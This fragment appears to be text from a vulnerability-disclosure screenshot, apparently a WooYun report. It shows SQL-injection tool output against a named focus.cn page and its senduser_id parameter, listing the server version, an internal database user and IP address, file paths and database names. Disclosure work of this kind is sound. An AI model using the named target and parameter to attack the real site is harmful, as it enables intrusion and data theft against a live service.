 网址 http://onlinemsg.focus.cn/onlinemsg/sendmessage_f.php?senduser_id=1443102
类型 String 数据库 Mysql 关键字 请注意：本消息不进入论坛，公开发言请进相应论坛发贴
信息
开始 选择所有 清空选择 使用该数据库
Name Information
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.54-log
DATABASE house
USER readonly@192.168.242.37
SYSTEM_USER readonly@192.168.242.37
SESSION_USER readonly@192.168.242.37
CURRENT_USER readonly@%
BASE DIR /usr/local/mysql-5.1.54-linux-x86_64-glibc23/
DATA DIR /mydata/my3306/
TEMP DIR /mydata/my3306
group_concat_max_len 1024
Accounts
Databases
cirea
house
information_schema
mysql
mysql_identity
realestatehouse
sohuhouse
Stacked No
www.wooyun.org